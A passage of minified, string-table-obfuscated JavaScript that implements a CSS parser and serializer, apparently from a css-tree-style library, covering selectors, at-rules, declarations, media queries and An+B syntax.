if(this[e(1594)]===ne||this[e(3331)](Ti)&&this[e(1162)](1)===ne){let t=0;switch(r="1",this[e(3331)](Ti)&&(t=1,this[e(2981)]()),Wi[e(978)](this,0,Ii),this[e(3782)]-this[e(498)]){case 1:this[e(2981)](),i=Ri[e(978)](this);break;case 2:Wi[e(978)](this,1,Ni),this[e(2981)](),this[e(885)](),Oi[e(978)](this,ji),i="-"+this[e(2367)](le);break;default:Wi[e(978)](this,1,Ni),Li[e(978)](this,2,ji),this[e(2981)](),i=this[e(3744)](n+t+1)}}else if(this[e(1594)]===de){const t=this[e(2153)](this[e(498)]),o=t===Ti||t===Ni;let s=this[e(498)]+o;for(;s<this[e(3782)]&&ze(this[e(2153)](s));s++);s===this[e(498)]+o&&this[e(2529)](e(2801),this[e(498)]+o),Wi[e(978)](this,s-this[e(498)],Ii),r=this[e(3209)](n,s),s+1===this[e(3782)]?(this[e(2981)](),i=Ri[e(978)](this)):(Wi[e(978)](this,s-this[e(498)]+1,Ni),s+2===this[e(3782)]?(this[e(2981)](),this[e(885)](),Oi[e(978)](this,ji),i="-"+this[e(2367)](le)):(Li[e(978)](this,s-this[e(498)]+2,ji),this[e(2981)](),i=this[e(3744)](s+1)))}else this[e(2529)]();return null!==r&&r[e(2153)](0)===Ti&&(r=r[e(2864)](1)),null!==i&&i[e(2153)](0)===Ti&&(i=i[e(2864)](1)),{type:e(2562),loc:this[e(3073)](n,this[e(498)]),a:r,b:i}}function Hi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3165)](t+r)}else this[n(3165)](t)}else this[n(3165)](e.b)}function Pi(){const e=t;return this[e(3285)](this[e(500)],!0)}function Vi(){const e=t;for(let t,n=1;t=this[e(1162)](n);n++){if(t===Ae)return!0;if(t===ke||t===ie)return!1}return!1}const qi=t(2503),Bi=t(1244),Xi={name:String,prelude:[t(2958),t(3285),null],block:[t(2913),null]};function Zi(e=!1){const n=t,r=this[n(498)];let i,o,s=null,a=null;switch(this[n(1065)](ie),i=this[n(3744)](r+1),o=i[n(2413)](),this[n(885)](),!1===this[n(1608)]&&this[n(1594)]!==ke&&this[n(1594)]!==ge&&(s=this[n(2454)]?this[n(3675)](this[n(2958)][n(2649)](this,i,e),Pi):Pi[n(978)](this,this[n(3772)]),this[n(885)]()),this[n(1594)]){case ge:this[n(2981)]();break;case ke:a=hasOwnProperty[n(978)](this[n(1244)],o)&&n(1705)==typeof this[n(1244)][o][n(509)]?this[n(1244)][o][n(509)][n(978)](this,e):this[n(2913)](Vi[n(978)](this))}return{type:n(2503),loc:this[n(3073)](r,this[n(498)]),name:i,prelude:s,block:a}}function Qi(e){const n=t;this[n(1246)](ie,"@"+e[n(1364)]),null!==e[n(1202)]&&this[n(2338)](e[n(1202)]),e[n(509)]?this[n(2338)](e[n(509)]):this[n(1246)](ge,";")}const Gi=t(2958),Yi=t(3550),Ki={children:[[]]};function $i(e){const n=t;let r=null;return null!==e&&(e=e[n(2413)]()),this[n(885)](),r=hasOwnProperty[n(978)](this[n(1244)],e)&&n(1705)==typeof this[n(1244)][e][n(1202)]?this[n(1244)][e][n(1202)][n(978)](this):this[n(2585)](this[n(2977)][n(2958)]),this[n(885)](),!0!==this[n(1608)]&&this[n(1594)]!==ke&&this[n(1594)]!==ge&&this[n(2529)](n(805)),{type:n(2958),loc:this[n(622)](r),children:r}}function to(e){this[t(2781)](e)}const eo=36,no=42,ro=61,io=94,oo=124,so=126;function ao(){const e=t;this[e(1608)]&&this[e(2529)](e(1320));const n=this[e(498)];let r=!1;return this[e(3331)](no)?(r=!0,this[e(2981)]()):this[e(3331)](oo)||this[e(1065)](ne),this[e(3331)](oo)?this[e(2153)](this[e(498)]+1)!==ro?(this[e(2981)](),this[e(1065)](ne)):r&&this[e(2529)](e(3568),this[e(3782)]):r&&this[e(2529)](e(1056)),{type:e(1938),loc:this[e(3073)](n,this[e(498)]),name:this[e(3744)](n)}}function co(){const e=t,n=this[e(498)],r=this[e(2153)](n);return r!==ro&&r!==so&&r!==io&&r!==eo&&r!==no&&r!==oo&&this[e(2529)](e(1575)),this[e(2981)](),r!==ro&&(this[e(3331)](ro)||this[e(2529)](e(2908)),this[e(2981)]()),this[e(3744)](n)}const lo=t(3044),uo={name:t(1938),matcher:[String,null],value:[t(2196),t(1938),null],flags:[String,null]};function ho(){const e=t,n=this[e(498)];let r,i=null,o=null,s=null;return this[e(1065)](we),this[e(885)](),r=ao[e(978)](this),this[e(885)](),this[e(1594)]!==ve&&(this[e(1594)]!==ne&&(i=co[e(978)](this),this[e(885)](),o=this[e(1594)]===se?this[e(2196)]():this[e(1938)](),this[e(885)]()),this[e(1594)]===ne&&(s=this[e(2367)](ne),this[e(885)]())),this[e(1065)](ve),{type:e(3044),loc:this[e(3073)](n,this[e(498)]),name:r,matcher:i,value:o,flags:s}}function fo(e){const n=t;this[n(1246)](ce,"["),this[n(2338)](e[n(1364)]),null!==e[n(3263)]&&(this[n(3165)](e[n(3263)]),this[n(2338)](e[n(657)])),null!==e[n(2177)]&&this[n(1246)](ne,e[n(2177)]),this[n(1246)](ce,"]")}const mo=38;function po(){return this[t(3285)](null,!0)}function go(){const e=t;return this[e(3675)](this[e(932)],po)}function bo(){const e=t;return this[e(3285)](this[e(2483)],!0)}function wo(){const e=t;if(this[e(1594)]===ge)return bo[e(978)](this,this[e(3772)]);const n=this[e(3675)](this[e(2315)],bo);return this[e(1594)]===ge&&this[e(2981)](),n}const vo=t(2913),yo=t(509),xo={children:[[t(2503),t(932),t(2315)]]};function ko(e){const n=t,r=e?wo:go,i=this[n(498)];let o=this[n(1175)]();this[n(1065)](ke);t:for(;!this[n(1608)];)switch(this[n(1594)]){case Ae:break t;case he:case _e:this[n(2981)]();break;case ie:o[n(3722)](this[n(3675)](this[n(2503)][n(2649)](this,e),po));break;default:e&&this[n(3331)](mo)?o[n(3722)](go[n(978)](this)):o[n(3722)](r[n(978)](this))}return this[n(1608)]||this[n(1065)](Ae),{type:n(2913),loc:this[n(3073)](i,this[n(498)]),children:o}}function Ao(e){const n=t;this[n(1246)](ke,"{"),this[n(2781)](e,(t=>{const e=n;e(2315)===t[e(3094)]&&this[e(1246)](ge,";")})),this[n(1246)](Ae,"}")}const _o=t(2834),Co={children:[[]]};function zo(e,n){const r=t,i=this[r(498)];let o=null;return this[r(1065)](we),o=e[r(978)](this,n),this[r(1608)]||this[r(1065)](ve),{type:r(2834),loc:this[r(3073)](i,this[r(498)]),children:o}}function So(e){const n=t;this[n(1246)](ce,"["),this[n(2781)](e),this[n(1246)](ce,"]")}const Eo=t(3731),Mo=[];function To(){const e=t,n=this[e(498)];return this[e(1065)](me),{type:e(3731),loc:this[e(3073)](n,this[e(498)])}}function No(){const e=t;this[e(1246)](me,e(921))}const Io=t(2762),jo=[];function Uo(){const e=t,n=this[e(498)];return this[e(1065)](fe),{type:e(2762),loc:this[e(3073)](n,this[e(498)])}}function Lo(){const e=t;this[e(1246)](fe,e(2979))}const Oo=46,Wo=t(1142),Ro={name:String};function Jo(){const e=t;return this[e(3487)](Oo),{type:e(1142),loc:this[e(3073)](this[e(498)]-1,this[e(3782)]),name:this[e(2367)](ne)}}function Fo(e){const n=t;this[n(1246)](ce,"."),this[n(1246)](ne,e[n(1364)])}const Do=43,Ho=47,Po=62,Vo=126,qo=t(1837),Bo={name:String};function Xo(){const e=t,n=this[e(498)];let r;switch(this[e(1594)]){case he:r=" ";break;case ce:switch(this[e(2153)](this[e(498)])){case Po:case Do:case Vo:this[e(2981)]();break;case Ho:this[e(2981)](),this[e(1717)](e(844)),this[e(3487)](Ho);break;default:this[e(2529)](e(2976))}r=this[e(3744)](n)}return{type:e(1837),loc:this[e(3073)](n,this[e(498)]),name:r}}function Zo(e){const n=t;this[n(3165)](e[n(1364)])}const Qo=42,Go=47,Yo=t(2082),Ko={value:String};function $o(){const e=t,n=this[e(498)];let r=this[e(3782)];return this[e(1065)](_e),r-n+2>=2&&this[e(2153)](r-2)===Qo&&this[e(2153)](r-1)===Go&&(r-=2),{type:e(2082),loc:this[e(3073)](n,this[e(498)]),value:this[e(3209)](n+2,r)}}function ts(e){const n=t;this[n(1246)](_e,"/*"+e[n(657)]+"*/")}const es=new Set([pe,xe,ee]),ns=t(683),rs={kind:String,children:[[t(1938),t(3655),t(1660),t(1408),t(2718)]]};function is(e){const n=t;return this[n(2137)](1)===ne&&es[n(3360)](this[n(2137)](2))?this[n(3655)](e):this[n(1408)](e)}const os={media:is,container:is,supports(){return this[t(2718)]()}};function ss(e=t(1394)){const n=t,r=this[n(1175)]();t:for(;!this[n(1608)];)switch(this[n(1594)]){case _e:case he:this[n(2981)]();continue;case ne:r[n(3722)](this[n(1938)]());break;case ye:{let t=this[n(3675)]((()=>os[e][n(978)](this,e)),(()=>null));t||(t=this[n(3675)]((()=>{const t=n;this[t(1065)](ye);const r=this[t(683)](e);return this[t(1065)](xe),r}),(()=>this[n(3098)](e)))),r[n(3722)](t);break}case re:{let t=this[n(3675)]((()=>this[n(1660)](e)),(()=>null));t||(t=this[n(3098)](e)),r[n(3722)](t);break}default:break t}return r[n(1850)]&&this[n(2529)](n(3246)),{type:n(683),loc:this[n(622)](r),kind:e,children:r}}function as(e){const n=t;e[n(2781)][n(2120)]((t=>{const e=n;e(683)===t[e(3094)]?(this[e(1246)](ye,"("),this[e(2338)](t),this[e(1246)](xe,")")):this[e(2338)](t)}))}const cs=33,ls=35,us=36,ds=38,hs=42,fs=43,ms=47;function ps(){const e=t;return this[e(3285)](this[e(3566)],!0)}function gs(){const e=t;return this[e(3285)](this[e(3566)],!1)}function bs(){const e=t,n=this[e(3772)],r=this[e(1494)]();return e(3285)!==r[e(3094)]&&!1===this[e(1608)]&&this[e(1594)]!==ge&&!1===this[e(3331)](cs)&&!1===this[e(1228)](n)&&this[e(2529)](),r}const ws=t(2315),vs=t(3276),ys={important:[Boolean,String],property:String,value:[t(1494),t(3285)]};function xs(){const e=t,n=this[e(498)],r=this[e(3772)],i=As[e(978)](this),o=Qn(i),s=o?this[e(2337)]:this[e(3337)],a=o?gs:ps;let c,l=!1;this[e(885)](),this[e(1065)](pe);const u=this[e(3772)];if(o||this[e(885)](),c=s?this[e(3675)](bs,a):a[e(978)](this,this[e(3772)]),o&&e(1494)===c[e(3094)]&&c[e(2781)][e(1850)])for(let t=u-this[e(3772)];t<=0;t++)if(this[e(1162)](t)===he){c[e(2781)][e(3812)]({type:e(1600),loc:null,value:" "});break}return this[e(3331)](cs)&&(l=_s[e(978)](this),this[e(885)]()),!1===this[e(1608)]&&this[e(1594)]!==ge&&!1===this[e(1228)](r)&&this[e(2529)](),{type:e(2315),loc:this[e(3073)](n,this[e(498)]),important:l,property:i,value:c}}function ks(e){const n=t;this[n(1246)](ne,e[n(3191)]),this[n(1246)](pe,":"),this[n(2338)](e[n(657)]),e[n(1013)]&&(this[n(1246)](ce,"!"),this[n(1246)](ne,!0===e[n(1013)]?n(1013):e[n(1013)]))}function As(){const e=t,n=this[e(498)];if(this[e(1594)]===ce)switch(this[e(2153)](this[e(498)])){case hs:case us:case fs:case ls:case ds:this[e(2981)]();break;case ms:this[e(2981)](),this[e(3331)](ms)&&this[e(2981)]()}return this[e(1594)]===oe?this[e(1065)](oe):this[e(1065)](ne),this[e(3744)](n)}function _s(){const e=t;this[e(1065)](ce),this[e(885)]();const n=this[e(2367)](ne);return e(1013)===n||n}const Cs=38;function zs(){const e=t;return this[e(3285)](this[e(2483)],!0)}const Ss=t(1099),Es={children:[[t(2315),t(2503),t(932)]]};function Ms(){const e=t,n=this[e(1175)]();for(;!this[e(1608)];)switch(this[e(1594)]){case he:case _e:case ge:this[e(2981)]();break;case ie:n[e(3722)](this[e(3675)](this[e(2503)][e(2649)](this,!0),zs));break;default:this[e(3331)](Cs)?n[e(3722)](this[e(3675)](this[e(932)],zs)):n[e(3722)](this[e(3675)](this[e(2315)],zs))}return{type:e(1099),loc:this[e(622)](n),children:n}}function Ts(e){const n=t;this[n(2781)](e,(t=>{const e=n;e(2315)===t[e(3094)]&&this[e(1246)](ge,";")}))}const Ns=t(3671),Is={value:String,unit:String};function js(){const e=t,n=this[e(498)],r=this[e(2542)](de);return{type:e(3671),loc:this[e(3073)](n,this[e(498)]),value:r,unit:this[e(3209)](n+r[e(521)],this[e(498)])}}function Us(e){const n=t;this[n(1246)](de,e[n(657)]+e[n(2820)])}const Ls=47,Os=t(3655),Ws={kind:String,name:String,value:[t(1938),t(1750),t(3671),t(1832),t(3529),null]};function Rs(e){const n=t,r=this[n(498)];let i,o=null;if(this[n(1065)](ye),this[n(885)](),i=this[n(2367)](ne),this[n(885)](),this[n(1594)]!==xe){switch(this[n(1065)](pe),this[n(885)](),this[n(1594)]){case le:o=this[n(2086)](1)===ce?this[n(1832)]():this[n(1750)]();break;case de:o=this[n(3671)]();break;case ne:o=this[n(1938)]();break;case re:o=this[n(3675)]((()=>{const t=n,e=this[t(3529)](this[t(2585)],this[t(2977)][t(1494)]);return this[t(885)](),this[t(3331)](Ls)&&this[t(2529)](),e}),(()=>this[n(1832)]()));break;default:this[n(2529)](n(3723))}this[n(885)]()}return this[n(1608)]||this[n(1065)](xe),{type:n(3655),loc:this[n(3073)](r,this[n(498)]),kind:e,name:i,value:o}}function Js(e){const n=t;this[n(1246)](ye,"("),this[n(1246)](ne,e[n(1364)]),null!==e[n(657)]&&(this[n(1246)](pe,":"),this[n(2338)](e[n(657)])),this[n(1246)](xe,")")}const Fs=t(1660),Ds={kind:String,feature:String,value:[t(2315),t(2365)]};function Hs(e,n){const r=t,i=(this[r(1773)][e]||{})[n];return r(1705)!=typeof i&&this[r(2529)](r(1748)+n+"()"),i}function Ps(e=t(2286)){const n=t,r=this[n(498)],i=this[n(1543)](),o=Hs[n(978)](this,e,i[n(2413)]());this[n(885)]();const s=this[n(3675)]((()=>{const t=n,e=this[t(3772)],r=o[t(978)](this);return!1===this[t(1608)]&&!1===this[t(1228)](e)&&this[t(2529)](),r}),(()=>this[n(3285)](null,!1)));return this[n(1608)]||this[n(1065)](xe),{type:n(1660),loc:this[n(3073)](r,this[n(498)]),kind:e,feature:i,value:s}}function Vs(e){const n=t;this[n(1246)](re,e[n(2877)]+"("),this[n(2338)](e[n(657)]),this[n(1246)](xe,")")}const qs=47,Bs=60,Xs=61,Zs=62,Qs=t(1408),Gs={kind:String,left:[t(1938),t(1750),t(3671),t(1832),t(3529)],leftComparison:String,middle:[t(1938),t(1750),t(3671),t(1832),t(3529)],rightComparison:[String,null],right:[t(1938),t(1750),t(3671),t(1832),t(3529),null]};function Ys(){const e=t;switch(this[e(885)](),this[e(1594)]){case le:return this[e(3331)](qs,this[e(1955)](1))?this[e(1832)]():this[e(1750)]();case de:return this[e(3671)]();case ne:return this[e(1938)]();case re:return this[e(3675)]((()=>{const t=e,n=this[t(3529)](this[t(2585)],this[t(2977)][t(1494)]);return this[t(885)](),this[t(3331)](qs)&&this[t(2529)](),n}),(()=>this[e(1832)]()));default:this[e(2529)](e(3723))}}function Ks(e){const n=t;if(this[n(885)](),this[n(3331)](Bs)||this[n(3331)](Zs)){const t=this[n(903)][this[n(498)]];return this[n(2981)](),this[n(3331)](Xs)?(this[n(2981)](),t+"="):t}if(this[n(3331)](Xs))return"=";this[n(2529)](n(1698)+(e?n(2260):"")+n(2765))}function $s(e=t(2286)){const n=t,r=this[n(498)];this[n(885)](),this[n(1065)](ye);const i=Ys[n(978)](this),o=Ks[n(978)](this,n(1938)===i[n(3094)]),s=Ys[n(978)](this);let a=null,c=null;return this[n(2086)](0)!==xe&&(a=Ks[n(978)](this),c=Ys[n(978)](this)),this[n(885)](),this[n(1065)](xe),{type:n(1408),loc:this[n(3073)](r,this[n(498)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function ta(e){const n=t;this[n(1246)](ye,"("),this[n(2338)](e[n(1414)]),this[n(3165)](e[n(1159)]),this[n(2338)](e[n(726)]),e[n(2431)]&&(this[n(3165)](e[n(2851)]),this[n(2338)](e[n(2431)])),this[n(1246)](xe,")")}const ea=t(3529),na=t(1705),ra={name:String,children:[[]]};function ia(e,n){const r=t,i=this[r(498)],o=this[r(1543)](),s=o[r(2413)]();let a;return a=n[r(497)](s)?n[s][r(978)](this,n):e[r(978)](this,n),this[r(1608)]||this[r(1065)](xe),{type:r(3529),loc:this[r(3073)](i,this[r(498)]),name:o,children:a}}function oa(e){const n=t;this[n(1246)](re,e[n(1364)]+"("),this[n(2781)](e),this[n(1246)](xe,")")}const sa=t(3098),aa={kind:String,function:[String,null],children:[[]]};function ca(e){const n=t,r=this[n(498)];let i=null;this[n(1594)]===re?i=this[n(1543)]():this[n(1065)](ye);const o=this[n(3675)]((()=>{const t=n,e=this[t(3772)],r=this[t(2585)](this[t(2977)][t(1494)]);return!1===this[t(1608)]&&!1===this[t(1228)](e)&&this[t(2529)](),r}),(()=>this[n(3672)](this[n(3285)](null,!1))));return this[n(1608)]||this[n(1065)](xe),{type:n(3098),loc:this[n(3073)](r,this[n(498)]),kind:e,function:i,children:o}}function la(e){const n=t;e[n(1705)]?this[n(1246)](re,e[n(1705)]+"("):this[n(1246)](ye,"("),this[n(2781)](e),this[n(1246)](xe,")")}const ua=t(3802),da=t(2240),ha={value:String};function fa(){const e=t,n=this[e(498)];return this[e(1065)](oe),{type:e(2240),loc:this[e(3073)](n,this[e(498)]),value:this[e(3744)](n+1)}}function ma(e){const n=t;this[n(1246)](oe,"#"+e[n(657)])}const pa=t(1938),ga={name:String};function ba(){const e=t;return{type:e(1938),loc:this[e(3073)](this[e(498)],this[e(3782)]),name:this[e(2367)](ne)}}function wa(e){const n=t;this[n(1246)](ne,e[n(1364)])}const va=t(1670),ya={name:String};function xa(){const e=t,n=this[e(498)];return this[e(1065)](oe),{type:e(1670),loc:this[e(3073)](n,this[e(498)]),name:this[e(3744)](n+1)}}function ka(e){const n=t;this[n(1246)](ce,"#"+e[n(1364)])}const Aa=46,_a=t(1312),Ca={name:String};function za(){const e=t;let n=this[e(498)],r=this[e(2367)](ne);for(;this[e(3331)](Aa);)this[e(1065)](ce),r+="."+this[e(2367)](ne);return{type:e(1312),loc:this[e(3073)](n,this[e(498)]),name:r}}function Sa(e){const n=t;this[n(3165)](e[n(1364)])}const Ea=t(1422),Ma={children:[[t(1312)]]};function Ta(){const e=t,n=this[e(1175)]();for(this[e(885)]();!this[e(1608)]&&(n[e(3722)](this[e(1312)]()),this[e(2137)](0)===be);)this[e(885)](),this[e(2981)](),this[e(885)]();return{type:e(1422),loc:this[e(622)](n),children:n}}function Na(e){const n=t;this[n(2781)](e,(()=>this[n(1246)](be,",")))}const Ia=t(2236),ja={modifier:[String,null],mediaType:[String,null],condition:[t(683),null]};function Ua(){const e=t,n=this[e(498)];let r=null,i=null,o=null;if(this[e(885)](),this[e(1594)]===ne&&this[e(2137)](1)!==ye){const t=this[e(2367)](ne),n=t[e(2413)]();switch(e(1471)===n||e(3170)===n?(this[e(885)](),r=n,i=this[e(2367)](ne)):i=t,this[e(2137)](0)){case ne:this[e(885)](),this[e(1717)](e(3418)),o=this[e(683)](e(1394));break;case ke:case ge:case be:case ee:break;default:this[e(2529)](e(2051))}}else switch(this[e(1594)]){case ne:case ye:case re:o=this[e(683)](e(1394));break;case ke:case ge:case ee:break;default:this[e(2529)](e(2051))}return{type:e(2236),loc:this[e(3073)](n,this[e(498)]),modifier:r,mediaType:i,condition:o}}function La(e){const n=t;e[n(1801)]?(e[n(1885)]&&this[n(1246)](ne,e[n(1885)]),this[n(1246)](ne,e[n(1801)]),e[n(2164)]&&(this[n(1246)](ne,n(3418)),this[n(2338)](e[n(2164)]))):e[n(2164)]&&this[n(2338)](e[n(2164)])}const Oa=t(3259),Wa={children:[[t(2236)]]};function Ra(){const e=t,n=this[e(1175)]();for(this[e(885)]();!this[e(1608)]&&(n[e(3722)](this[e(2236)]()),this[e(1594)]===be);)this[e(2981)]();return{type:e(3259),loc:this[e(622)](n),children:n}}function Ja(e){const n=t;this[n(2781)](e,(()=>this[n(1246)](be,",")))}const Fa=38,Da=t(2935),Ha={};function Pa(){const e=t,n=this[e(498)];return this[e(3487)](Fa),{type:e(2935),loc:this[e(3073)](n,this[e(498)])}}function Va(){this[t(1246)](ce,"&")}const qa=t(1355),Ba={nth:[t(2562),t(1938)],selector:[t(1584),null]};function Xa(){const e=t;this[e(885)]();const n=this[e(498)];let r,i=n,o=null;return r=this[e(487)](0,e(3127))||this[e(487)](0,e(3645))?this[e(1938)]():this[e(2562)](),i=this[e(498)],this[e(885)](),this[e(487)](0,"of")&&(this[e(2981)](),o=this[e(1584)](),i=this[e(498)]),{type:e(1355),loc:this[e(3073)](n,i),nth:r,selector:o}}function Za(e){const n=t;this[n(2338)](e[n(1576)]),null!==e[n(2151)]&&(this[n(1246)](ne,"of"),this[n(2338)](e[n(2151)]))}const Qa=t(1750),Ga={value:String};function Ya(){const e=t;return{type:e(1750),loc:this[e(3073)](this[e(498)],this[e(3782)]),value:this[e(2367)](le)}}function Ka(e){const n=t;this[n(1246)](le,e[n(657)])}const $a=t(2071),tc={value:String};function ec(){const e=t,n=this[e(498)];return this[e(2981)](),{type:e(2071),loc:this[e(3073)](n,this[e(498)]),value:this[e(3744)](n)}}function nc(e){const n=t;this[n(3165)](e[n(657)])}const rc=t(2770),ic={children:[[]]};function oc(e,n){const r=t,i=this[r(498)];let o=null;return this[r(1065)](ye),o=e[r(978)](this,n),this[r(1608)]||this[r(1065)](xe),{type:r(2770),loc:this[r(3073)](i,this[r(498)]),children:o}}function sc(e){const n=t;this[n(1246)](ye,"("),this[n(2781)](e),this[n(1246)](xe,")")}const ac=t(3707),cc={value:String};function lc(){const e=t;return{type:e(3707),loc:this[e(3073)](this[e(498)],this[e(3782)]),value:this[e(2542)](ue)}}function uc(e){const n=t;this[n(1246)](ue,e[n(657)]+"%")}const dc=t(3630),hc=t(1705),fc={name:String,children:[[t(3285)],null]};function mc(){const e=t,n=this[e(498)];let r,i,o=null;return this[e(1065)](pe),this[e(1594)]===re?(r=this[e(1543)](),i=r[e(2413)](),this[e(2086)](0)==xe?o=this[e(1175)]():hasOwnProperty[e(978)](this[e(3040)],i)?(this[e(885)](),o=this[e(3040)][i][e(978)](this),this[e(885)]()):(o=this[e(1175)](),o[e(3722)](this[e(3285)](null,!1))),this[e(1065)](xe)):r=this[e(2367)](ne),{type:e(3630),loc:this[e(3073)](n,this[e(498)]),name:r,children:o}}function pc(e){const n=t;this[n(1246)](pe,":"),null===e[n(2781)]?this[n(1246)](ne,e[n(1364)]):(this[n(1246)](re,e[n(1364)]+"("),this[n(2781)](e),this[n(1246)](xe,")"))}const gc=t(3636),bc=t(1705),wc={name:String,children:[[t(3285)],null]};function vc(){const e=t,n=this[e(498)];let r,i,o=null;return this[e(1065)](pe),this[e(1065)](pe),this[e(1594)]===re?(r=this[e(1543)](),i=r[e(2413)](),this[e(2086)](0)==xe?o=this[e(1175)]():hasOwnProperty[e(978)](this[e(3040)],i)?(this[e(885)](),o=this[e(3040)][i][e(978)](this),this[e(885)]()):(o=this[e(1175)](),o[e(3722)](this[e(3285)](null,!1))),this[e(1065)](xe)):r=this[e(2367)](ne),{type:e(3636),loc:this[e(3073)](n,this[e(498)]),name:r,children:o}}function yc(e){const n=t;this[n(1246)](pe,":"),this[n(1246)](pe,":"),null===e[n(2781)]?this[n(1246)](ne,e[n(1364)]):(this[n(1246)](re,e[n(1364)]+"("),this[n(2781)](e),this[n(1246)](xe,")"))}const xc=47;function kc(){const e=t;switch(this[e(885)](),this[e(1594)]){case le:return this[e(1750)]();case re:return this[e(3529)](this[e(2585)],this[e(2977)][e(1494)]);default:this[e(2529)](e(608))}}const Ac=t(1832),_c={left:[t(1750),t(3529)],right:[t(1750),t(3529),null]};function Cc(){const e=t,n=this[e(498)],r=kc[e(978)](this);let i=null;return this[e(885)](),this[e(3331)](xc)&&(this[e(3487)](xc),i=kc[e(978)](this)),{type:e(1832),loc:this[e(3073)](n,this[e(498)]),left:r,right:i}}function zc(e){const n=t;this[n(2338)](e[n(1414)]),this[n(1246)](ce,"/"),e[n(2431)]?this[n(2338)](e[n(2431)]):this[n(2338)](le,1)}function Sc(){const e=t;return this[e(3772)]>0&&this[e(1162)](-1)===he?this[e(3772)]>1?this[e(3531)](this[e(3772)]-1):this[e(2218)]:this[e(498)]}const Ec=t(3285),Mc={value:String};function Tc(e,n){const r=t,i=this[r(3531)](this[r(3772)]);let o;return this[r(1739)](this[r(3772)],e||this[r(2284)]),o=n&&this[r(498)]>i?Sc[r(978)](this):this[r(498)],{type:r(3285),loc:this[r(3073)](i,o),value:this[r(3209)](i,o)}}function Nc(e){const n=t;this[n(3165)](e[n(657)])}function Ic(){const e=t;return this[e(3285)](this[e(734)],!0)}function jc(){const e=t,n=this[e(1584)]();return e(3285)!==n[e(3094)]&&!1===this[e(1608)]&&this[e(1594)]!==ke&&this[e(2529)](),n}const Uc=t(932),Lc=t(1095),Oc={prelude:[t(1584),t(3285)],block:[t(2913)]};function Wc(){const e=t,n=this[e(3772)],r=this[e(498)];let i,o;return i=this[e(2210)]?this[e(3675)](jc,Ic):Ic[e(978)](this,n),o=this[e(2913)](!0),{type:e(932),loc:this[e(3073)](r,this[e(498)]),prelude:i,block:o}}function Rc(e){const n=t;this[n(2338)](e[n(1202)]),this[n(2338)](e[n(509)])}const Jc=t(3540),Fc={root:[t(1584),t(3285),null],limit:[t(1584),t(3285),null]};function Dc(){const e=t;let n=null,r=null;this[e(885)]();const i=this[e(498)];return this[e(1594)]===ye&&(this[e(2981)](),this[e(885)](),n=this[e(3675)](this[e(1584)],(()=>this[e(3285)](!1,!0))),this[e(885)](),this[e(1065)](xe)),this[e(2086)](0)===ne&&(this[e(885)](),this[e(1717)]("to"),this[e(885)](),this[e(1065)](ye),this[e(885)](),r=this[e(3675)](this[e(1584)],(()=>this[e(3285)](!1,!0))),this[e(885)](),this[e(1065)](xe)),{type:e(3540),loc:this[e(3073)](i,this[e(498)]),root:n,limit:r}}function Hc(e){const n=t;e[n(3289)]&&(this[n(1246)](ye,"("),this[n(2338)](e[n(3289)]),this[n(1246)](xe,")")),e[n(3756)]&&(this[n(1246)](ne,"to"),this[n(1246)](ye,"("),this[n(2338)](e[n(3756)]),this[n(1246)](xe,")"))}const Pc=t(2365),Vc={children:[[t(829),t(1670),t(1142),t(3044),t(3630),t(3636),t(1837)]]};function qc(){const e=t,n=this[e(2585)](this[e(2977)][e(2365)]);return null===this[e(2003)](n)&&this[e(2529)](e(1144)),{type:e(2365),loc:this[e(622)](n),children:n}}function Bc(e){this[t(2781)](e)}const Xc=t(1584),Zc=t(2151),Qc={children:[[t(2365),t(3285)]]};function Gc(){const e=t,n=this[e(1175)]();for(;!this[e(1608)]&&(n[e(3722)](this[e(2365)]()),this[e(1594)]===be);)this[e(2981)]();return{type:e(1584),loc:this[e(622)](n),children:n}}function Yc(e){const n=t;this[n(2781)](e,(()=>this[n(1246)](be,",")))}const Kc=92,$c=34,tl=39;function el(e){const n=t,r=e[n(521)],i=e[n(2153)](0),o=i===$c||i===tl?1:0,s=1===o&&r>1&&e[n(2153)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2153)](t);if(i===Kc){if(t===s){t!==r-1&&(a=e[n(2864)](t+1));break}if(i=e[n(2153)](++t),Ue(Kc,i)){const r=t-1,i=Ze(e,r);t=i-1,a+=Ke(e[n(3209)](r+1,i))}else 13===i&&10===e[n(2153)](t+1)&&t++}else a+=e[t]}return a}const nl=t(2196),rl={value:String};function il(){const e=t;return{type:e(2196),loc:this[e(3073)](this[e(498)],this[e(3782)]),value:el(this[e(2367)](se))}}function ol(e){const n=t;this[n(1246)](se,function(t){const e=n,r=$c;let i="",o=!1;for(let n=0;n<t[e(521)];n++){const s=t[e(2153)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2848)](16),o=!0):s===r||s===Kc?(i+="\\"+t[e(1935)](n),o=!1):(o&&(Se(s)||je(s))&&(i+=" "),i+=t[e(1935)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(657)]))}const sl=33;function al(){return this[t(3285)](null,!1)}const cl=t(3619),ll=t(1897),ul={children:[[t(2082),t(2762),t(3731),t(2503),t(932),t(3285)]]};function dl(){const e=t,n=this[e(498)],r=this[e(1175)]();let i;for(;!this[e(1608)];){switch(this[e(1594)]){case he:this[e(2981)]();continue;case _e:if(this[e(2153)](this[e(498)]+2)!==sl){this[e(2981)]();continue}i=this[e(2082)]();break;case fe:i=this[e(2762)]();break;case me:i=this[e(3731)]();break;case ie:i=this[e(3675)](this[e(2503)],al);break;default:i=this[e(3675)](this[e(932)],al)}r[e(3722)](i)}return{type:e(3619),loc:this[e(3073)](n,this[e(498)]),children:r}}function hl(e){this[t(2781)](e)}const fl=t(2718),ml={declaration:t(2315)};function pl(){const e=t,n=this[e(498)];this[e(1065)](ye),this[e(885)]();const r=this[e(2315)]();return this[e(1608)]||this[e(1065)](xe),{type:e(2718),loc:this[e(3073)](n,this[e(498)]),declaration:r}}function gl(e){const n=t;this[n(1246)](ye,"("),this[n(2338)](e[n(3276)]),this[n(1246)](xe,")")}const bl=42,wl=124;function vl(){const e=t;this[e(1594)]!==ne&&!1===this[e(3331)](bl)&&this[e(2529)](e(3147)),this[e(2981)]()}const yl=t(829),xl={name:String};function kl(){const e=t,n=this[e(498)];return 